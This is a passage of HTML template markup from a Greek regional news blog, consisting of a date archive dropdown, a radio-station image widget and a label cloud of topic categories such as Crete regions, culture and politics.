<option value='https://www.kritipoliskaixoria.gr/2023_04_28_archive.html'>Απρ 28 (50)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_27_archive.html'>Απρ 27 (47)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_26_archive.html'>Απρ 26 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_25_archive.html'>Απρ 25 (47)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_24_archive.html'>Απρ 24 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_23_archive.html'>Απρ 23 (36)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_22_archive.html'>Απρ 22 (16)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_21_archive.html'>Απρ 21 (42)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_20_archive.html'>Απρ 20 (41)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_19_archive.html'>Απρ 19 (41)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_18_archive.html'>Απρ 18 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_17_archive.html'>Απρ 17 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_16_archive.html'>Απρ 16 (17)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_15_archive.html'>Απρ 15 (36)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_14_archive.html'>Απρ 14 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_13_archive.html'>Απρ 13 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_12_archive.html'>Απρ 12 (40)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_11_archive.html'>Απρ 11 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_10_archive.html'>Απρ 10 (16)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_09_archive.html'>Απρ 09 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_08_archive.html'>Απρ 08 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_07_archive.html'>Απρ 07 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_06_archive.html'>Απρ 06 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_05_archive.html'>Απρ 05 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_04_archive.html'>Απρ 04 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_03_archive.html'>Απρ 03 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_02_archive.html'>Απρ 02 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_04_01_archive.html'>Απρ 01 (16)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_31_archive.html'>Μαρ 31 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_30_archive.html'>Μαρ 30 (36)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_29_archive.html'>Μαρ 29 (42)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_28_archive.html'>Μαρ 28 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_27_archive.html'>Μαρ 27 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_26_archive.html'>Μαρ 26 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_25_archive.html'>Μαρ 25 (40)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_24_archive.html'>Μαρ 24 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_23_archive.html'>Μαρ 23 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_22_archive.html'>Μαρ 22 (38)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_21_archive.html'>Μαρ 21 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_20_archive.html'>Μαρ 20 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_19_archive.html'>Μαρ 19 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_18_archive.html'>Μαρ 18 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_17_archive.html'>Μαρ 17 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_16_archive.html'>Μαρ 16 (58)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_15_archive.html'>Μαρ 15 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_14_archive.html'>Μαρ 14 (46)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_13_archive.html'>Μαρ 13 (16)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_12_archive.html'>Μαρ 12 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_11_archive.html'>Μαρ 11 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_10_archive.html'>Μαρ 10 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_09_archive.html'>Μαρ 09 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_08_archive.html'>Μαρ 08 (38)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_07_archive.html'>Μαρ 07 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_06_archive.html'>Μαρ 06 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_05_archive.html'>Μαρ 05 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_04_archive.html'>Μαρ 04 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_03_archive.html'>Μαρ 03 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_02_archive.html'>Μαρ 02 (17)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_03_01_archive.html'>Μαρ 01 (15)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_28_archive.html'>Φεβ 28 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_27_archive.html'>Φεβ 27 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_26_archive.html'>Φεβ 26 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_25_archive.html'>Φεβ 25 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_24_archive.html'>Φεβ 24 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_23_archive.html'>Φεβ 23 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_22_archive.html'>Φεβ 22 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_21_archive.html'>Φεβ 21 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_20_archive.html'>Φεβ 20 (15)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_19_archive.html'>Φεβ 19 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_18_archive.html'>Φεβ 18 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_17_archive.html'>Φεβ 17 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_16_archive.html'>Φεβ 16 (38)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_15_archive.html'>Φεβ 15 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_14_archive.html'>Φεβ 14 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_13_archive.html'>Φεβ 13 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_12_archive.html'>Φεβ 12 (36)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_11_archive.html'>Φεβ 11 (15)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_10_archive.html'>Φεβ 10 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_09_archive.html'>Φεβ 09 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_08_archive.html'>Φεβ 08 (39)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_07_archive.html'>Φεβ 07 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_06_archive.html'>Φεβ 06 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_05_archive.html'>Φεβ 05 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_04_archive.html'>Φεβ 04 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_03_archive.html'>Φεβ 03 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_02_archive.html'>Φεβ 02 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_02_01_archive.html'>Φεβ 01 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_31_archive.html'>Ιαν 31 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_30_archive.html'>Ιαν 30 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_29_archive.html'>Ιαν 29 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_28_archive.html'>Ιαν 28 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_27_archive.html'>Ιαν 27 (55)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_26_archive.html'>Ιαν 26 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_25_archive.html'>Ιαν 25 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_24_archive.html'>Ιαν 24 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_23_archive.html'>Ιαν 23 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_22_archive.html'>Ιαν 22 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_21_archive.html'>Ιαν 21 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_20_archive.html'>Ιαν 20 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_19_archive.html'>Ιαν 19 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_18_archive.html'>Ιαν 18 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_17_archive.html'>Ιαν 17 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_16_archive.html'>Ιαν 16 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_15_archive.html'>Ιαν 15 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_14_archive.html'>Ιαν 14 (11)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_13_archive.html'>Ιαν 13 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_12_archive.html'>Ιαν 12 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_11_archive.html'>Ιαν 11 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_10_archive.html'>Ιαν 10 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_09_archive.html'>Ιαν 09 (17)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_08_archive.html'>Ιαν 08 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_07_archive.html'>Ιαν 07 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_06_archive.html'>Ιαν 06 (8)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_05_archive.html'>Ιαν 05 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_04_archive.html'>Ιαν 04 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_03_archive.html'>Ιαν 03 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_02_archive.html'>Ιαν 02 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2023_01_01_archive.html'>Ιαν 01 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_31_archive.html'>Δεκ 31 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_30_archive.html'>Δεκ 30 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_29_archive.html'>Δεκ 29 (37)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_28_archive.html'>Δεκ 28 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_27_archive.html'>Δεκ 27 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_26_archive.html'>Δεκ 26 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_25_archive.html'>Δεκ 25 (15)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_24_archive.html'>Δεκ 24 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_23_archive.html'>Δεκ 23 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_22_archive.html'>Δεκ 22 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_21_archive.html'>Δεκ 21 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_20_archive.html'>Δεκ 20 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_19_archive.html'>Δεκ 19 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_18_archive.html'>Δεκ 18 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_17_archive.html'>Δεκ 17 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_16_archive.html'>Δεκ 16 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_15_archive.html'>Δεκ 15 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_14_archive.html'>Δεκ 14 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_13_archive.html'>Δεκ 13 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_12_archive.html'>Δεκ 12 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_11_archive.html'>Δεκ 11 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_10_archive.html'>Δεκ 10 (15)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_09_archive.html'>Δεκ 09 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_08_archive.html'>Δεκ 08 (40)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_07_archive.html'>Δεκ 07 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_06_archive.html'>Δεκ 06 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_05_archive.html'>Δεκ 05 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_04_archive.html'>Δεκ 04 (16)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_03_archive.html'>Δεκ 03 (51)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_02_archive.html'>Δεκ 02 (36)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_12_01_archive.html'>Δεκ 01 (37)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_11_30_archive.html'>Νοε 30 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_11_29_archive.html'>Νοε 29 (39)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_11_28_archive.html'>Νοε 28 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_11_27_archive.html'>Νοε 27 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_11_26_archive.html'>Νοε 26 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_11_25_archive.html'>Νοε 25 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_11_24_archive.html'>Νοε 24 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_11_23_archive.html'>Νοε 23 (36)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_11_22_archive.html'>Νοε 22 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_11_21_archive.html'>Νοε 21 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_11_20_archive.html'>Νοε 20 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_11_19_archive.html'>Νοε 19 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_11_18_archive.html'>Νοε 18 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_11_17_archive.html'>Νοε 17 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_11_16_archive.html'>Νοε 16 (39)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_11_15_archive.html'>Νοε 15 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_11_14_archive.html'>Νοε 14 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2022_11_13_archive.html'>Νοε 13 (31)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML29'>
<div class='widget-content'>
<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>

<a href="https://www.ekriti.gr/radio-stations/radio_kriti" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga3lwNADrci_JaVx1qjaWZfummYinlwM_aC3H04uttcBpp1qhvqOjCif0V2by4Q1IEFV9gdfnm27Nl0Mq2tagTisTHOXRPXegK5ZP70EoVHif_sBW-CMngY7IdzoQLZhbFSjxxEuNu1JOUQiqS_Tp5xdPTLJX3yehXnV-5bng7kHzZdU1xx73N1sVxtgT9/w640-h480/461263892_1060609348841068_1413726454468416872_n.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="620" height="300"/> 

</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='sidebar-wrapper1-new'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget Label' data-version='1' id='Label1'>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/000%20-%20%CE%9A%CE%A1%CE%97%CE%A4%CE%97%20-%20%CE%97%CE%A1%CE%91%CE%9A%CE%9B%CE%95%CE%99%CE%9F'>000 - ΚΡΗΤΗ - ΗΡΑΚΛΕΙΟ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/000%20-%20%CE%9A%CE%A1%CE%97%CE%A4%CE%97%20-%20%CE%9B%CE%91%CE%A3%CE%99%CE%98%CE%99'>000 - ΚΡΗΤΗ - ΛΑΣΙΘΙ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/000%20-%20%CE%9A%CE%A1%CE%97%CE%A4%CE%97%20-%20%CE%A1%CE%95%CE%98%CE%A5%CE%9C%CE%9D%CE%9F'>000 - ΚΡΗΤΗ - ΡΕΘΥΜΝΟ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/000%20-%20%CE%9A%CE%A1%CE%97%CE%A4%CE%97%20-%20%CE%A7%CE%91%CE%9D%CE%99%CE%91'>000 - ΚΡΗΤΗ - ΧΑΝΙΑ</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/01%20-%20%CE%A0%CE%9F%CE%9B%CE%99%CE%A4%CE%99%CE%A3%CE%9C%CE%9F%CE%A3'>01 - ΠΟΛΙΤΙΣΜΟΣ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/02%20-%20%CE%95%CE%9B%CE%9B%CE%91%CE%94%CE%91-%CE%9A%CE%9F%CE%A3%CE%9C%CE%9F%CE%A3'>02 - ΕΛΛΑΔΑ-ΚΟΣΜΟΣ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/03%20-%20%CE%A4%CE%9F%CE%A5%CE%A1%CE%99%CE%A3%CE%9C%CE%9F%CE%A3'>03 - ΤΟΥΡΙΣΜΟΣ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/04%20-%20%CE%91%CE%98%CE%9B%CE%97%CE%A4%CE%99%CE%A3%CE%9C%CE%9F%CE%A3'>04 - ΑΘΛΗΤΙΣΜΟΣ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/05%20-%20%CE%95%CE%9A%CE%A0%CE%91%CE%99%CE%94%CE%95%CE%A5%CE%A3%CE%97'>05 - ΕΚΠΑΙΔΕΥΣΗ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/06%20-%20%CE%A3%CE%91%CE%9D%20%CE%A3%CE%97%CE%9C%CE%95%CE%A1%CE%91'>06 - ΣΑΝ ΣΗΜΕΡΑ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/07%20-%20%CE%95%CE%9F%CE%A1%CE%A4%CE%97%20%CE%A4%CE%97%CE%A3%20%CE%97%CE%9C%CE%95%CE%A1%CE%91%CE%A3'>07 - ΕΟΡΤΗ ΤΗΣ ΗΜΕΡΑΣ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/08%20-%20%CE%A5%CE%93%CE%95%CE%99%CE%91'>08 - ΥΓΕΙΑ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/09%20-%20%CE%94%CE%99%CE%91%CE%A4%CE%A1%CE%9F%CE%A6%CE%97'>09 - ΔΙΑΤΡΟΦΗ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/10%20-%20%CE%91%CE%A0%CE%9F%CE%A8%CE%95%CE%99%CE%A3'>10 - ΑΠΟΨΕΙΣ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/11%20-%20%CE%A0%CE%9F%CE%9B%CE%99%CE%A4%CE%99%CE%9A%CE%97'>11 - ΠΟΛΙΤΙΚΗ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/12%20-%20%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%9D%CE%99%CE%9A%CE%91%20%CE%98%CE%95%CE%9C%CE%91%CE%A4%CE%91'>12 - ΚΟΙΝΩΝΙΚΑ ΘΕΜΑΤΑ</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/13%20-%20%CE%91%CE%A6%CE%99%CE%95%CE%A1%CE%A9%CE%9C%CE%91%CE%A4%CE%91%20%CE%9A%CE%A1%CE%97%CE%A4%CE%97'>13 - ΑΦΙΕΡΩΜΑΤΑ ΚΡΗΤΗ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/14%20-%20%CE%91%CE%A6%CE%99%CE%95%CE%A1%CE%A9%CE%9C%CE%91%CE%A4%CE%91%20%CE%95%CE%9B%CE%9B%CE%91%CE%94%CE%91-%CE%9A%CE%9F%CE%A3%CE%9C%CE%9F%CE%A3'>14 - ΑΦΙΕΡΩΜΑΤΑ ΕΛΛΑΔΑ-ΚΟΣΜΟΣ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/15%20-%20%CE%95%CE%9A%CE%94%CE%A1%CE%9F%CE%9C%CE%95%CE%A3%20%CE%A3%CE%A4%CE%97%CE%9D%20%CE%9A%CE%A1%CE%97%CE%A4%CE%97'>15 - ΕΚΔΡΟΜΕΣ ΣΤΗΝ ΚΡΗΤΗ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/15%20%CE%91%20-%20%CE%A0%CE%9F%CE%9B%CE%95%CE%99%CE%A3%20%CE%A4%CE%9F%CE%A5%20%CE%9A%CE%9F%CE%A3%CE%9C%CE%9F%CE%A5.'>15 Α - ΠΟΛΕΙΣ ΤΟΥ ΚΟΣΜΟΥ.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/15%20%CE%92%20-%20%CE%A0%CE%9F%CE%9B%CE%95%CE%99%CE%A3%20%CE%A4%CE%95%CE%9B%CE%9B%CE%91%CE%94%CE%91%CE%A3'>15 Β - ΠΟΛΕΙΣ ΤΕΛΛΑΔΑΣ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/16%20-%20%CE%9D%CE%99%CE%9A%CE%9F%CE%A3%20%CE%A8%CE%99%CE%9B%CE%91%CE%9A%CE%97%CE%A3'>16 - ΝΙΚΟΣ ΨΙΛΑΚΗΣ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/17%20-%20%CE%94%CE%97%CE%9C%CE%97%CE%A4%CE%A1%CE%97%CE%A3%20%CE%A3%CE%91%CE%92%CE%92%CE%91%CE%A3'>17 - ΔΗΜΗΤΡΗΣ ΣΑΒΒΑΣ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/18%20-%20%CE%96%CE%A9%CE%97%20%CE%94%CE%99%CE%9A%CE%A4%CE%91%CE%99%CE%9F%CE%A5'>18 - ΖΩΗ ΔΙΚΤΑΙΟΥ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/19%20-%20%CE%9A%CE%A9%CE%A3%CE%A4%CE%97%CE%A3%20%CE%9C%CE%9F%CE%A5%CE%94%CE%91%CE%A4%CE%A3%CE%9F%CE%A3'>19 - ΚΩΣΤΗΣ ΜΟΥΔΑΤΣΟΣ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/20%20-%20%CE%91%CE%A5%CE%93%CE%9F%CE%A5%CE%A3%CE%A4%CE%99%CE%9D%CE%91%CE%9A%CE%97%CE%A3%20%CE%93%CE%95%CE%A9%CE%A1%CE%93%CE%99%CE%9F%CE%A3'>20 - ΑΥΓΟΥΣΤΙΝΑΚΗΣ ΓΕΩΡΓΙΟΣ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/21%20-%20%CE%91%CE%9D%CE%A4%CE%A9%CE%9D%CE%97%CE%A3%20%CE%93%CE%95%CE%9D%CE%9D%CE%91%CE%A1%CE%91%CE%9A%CE%97%CE%A3'>21 - ΑΝΤΩΝΗΣ ΓΕΝΝΑΡΑΚΗΣ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/22%20-%20%CE%9D%CE%99%CE%9A%CE%9F%CE%A3%20%CE%9C%CE%91%CE%9A%CE%91%CE%A1%CE%A9%CE%9D%CE%91%CE%A3'>22 - ΝΙΚΟΣ ΜΑΚΑΡΩΝΑΣ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/22%20%CE%91%20-%20%CE%91%CE%9D%CE%9D%CE%91%20%CE%A4%CE%91%CE%9A%CE%91%CE%9A%CE%97'>22 Α - ΑΝΝΑ ΤΑΚΑΚΗ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/23%20-%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A9%CE%A0%CE%91'>23 - ΠΡΟΣΩΠΑ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/24%20-%20%CE%9A%CE%91%CE%9B%CE%9B%CE%99%CE%A4%CE%95%CE%A7%CE%9D%CE%95%CE%A3'>24 - ΚΑΛΛΙΤΕΧΝΕΣ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/26%20-%20%CE%9B%CE%91%CE%9F%CE%93%CE%A1%CE%91%CE%A6%CE%99%CE%91'>26 - ΛΑΟΓΡΑΦΙΑ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/29%20-%20%CE%91%CE%A5%CE%A4%CE%9F%CE%9A%CE%99%CE%9D%CE%97%CE%A4%CE%9F'>29 - ΑΥΤΟΚΙΝΗΤΟ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/29%20%CE%91%20-%20%CE%A0%CE%9B%CE%9F%CE%99%CE%91'>29 Α - ΠΛΟΙΑ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/30%20-%20%CE%93%CE%A5%CE%9D%CE%91%CE%99%CE%9A%CE%91'>30 - ΓΥΝΑΙΚΑ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/31%20-%20%CE%94%CE%99%CE%A3%CE%9A%CE%9F%CE%93%CE%A1%CE%91%CE%A6%CE%99%CE%91'>31 - ΔΙΣΚΟΓΡΑΦΙΑ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kritipoliskaixoria.gr/search/label/32%20-%20%CE%92%CE%99%CE%92%CE%9B%CE%99%CE%91'>32 - ΒΙΒΛΙΑ</a>
</span>
<span class='label-size label-size-3'>
